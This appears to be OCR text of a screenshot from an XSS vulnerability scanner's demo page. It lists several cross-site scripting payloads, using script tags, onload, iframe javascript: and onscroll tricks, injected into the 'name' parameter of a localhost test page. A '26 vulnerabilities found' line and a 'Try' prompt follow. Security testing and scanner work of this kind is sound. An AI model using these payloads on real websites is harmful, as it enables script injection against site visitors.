 Dialog
REPORT
foo="><script>javascript:alert(1)</script>">
http://localhost:8888/xss/example1.php?
name=hacker<script>ReferenceError.prototype.__defineGetter__('name'
, function(){javascript:alert(1)}),x</script>
http://localhost:8888/xss/example1.php?
name=hacker<script>javascript:alert(1)</script>
http://localhost:8888/xss/example1.php?name=hacker<BODY
ONLOAD=javascript:alert(1)>
http://localhost:8888/xss/example1.php?name=hacker<IFRAME
SRC="javascript:javascript:alert(1);"></IFRAME>
http://localhost:8888/xss/example1.php?name=hacker<body
onscroll=javascript:alert(1)><br><br><br><br><br><br><br><br><br><br
><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><
br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><inp
ut autofocus>
26 vulnerabilities found.
Click the Try button to see the our
detection propety results on this website
TRY